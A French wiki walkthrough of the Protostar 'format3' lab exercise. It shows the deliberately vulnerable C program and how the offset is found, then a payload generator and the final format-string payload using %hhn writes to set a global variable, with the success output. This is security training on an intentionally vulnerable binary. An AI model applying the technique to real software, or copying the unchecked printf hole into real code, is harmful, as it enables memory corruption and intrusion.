Outils d'utilisateurs
exploit_exercises_protostar:format3
Format 3
#include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int target; void printbuffer(char *string) { printf(string); } void vuln() { char buffer[512]; fgets(buffer, sizeof(buffer), stdin); printbuffer(buffer); if(target == 0x01025544) { printf("you have modified the target :)\n"); } else { printf("target is %08x :(\n", target); } } int main(int argc, char **argv) { vuln(); }
Même niveau que le précédent, sauf que cette fois ci nous devons inscrire 0x01025544 dans target.
user@protostar:/opt/protostar/bin$ nm ./format3 | grep target
080496f4 B target
user@protostar:/opt/protostar/bin$ for i in {1..200}; do if echo BBBB%$i\$x | ./format3 | grep 4242; then echo $i; fi; done
BBBB42424242
12
user@protostar:/opt/protostar/bin$ python -c 'print "BBBB%12$x"' | ./format3
BBBB42424242
target is 00000000 :(
Comme je suis un gros flemmard, j'ai codé un outil qui permet de créer des payload pour format string en une ligne de commande. Vous pouvez le télécharger ici.
tlk-laptop:FormatString tlk$ ./FormatString.py
usage: FormatString.py [-h] [--aprint APRINT] [--nformater NFORMATER]
format_number addr_to_o addr_to_w
FormatString.py: error: too few arguments
tlk-laptop:FormatString tlk$ ./FormatString.py 12 080496f4 01025544
Your payload :
\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08\xf7\x96\x04\x08%52c%12$hhn%17c%13$hhn%173c%14$hhn%255c%15$hhn
Parfait, on a plus qu'à tester ![]()
user@protostar:/opt/protostar/bin$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08\xf7\x96\x04\x08%52c%12$hhn%17c%13$hhn%173c%14$hhn%255c%15$hhn"' | ./format3 ???? ? you have modified the target :)
exploit_exercises_protostar/format3.txt · Dernière modification: 2017/04/09 15:33 (modification externe)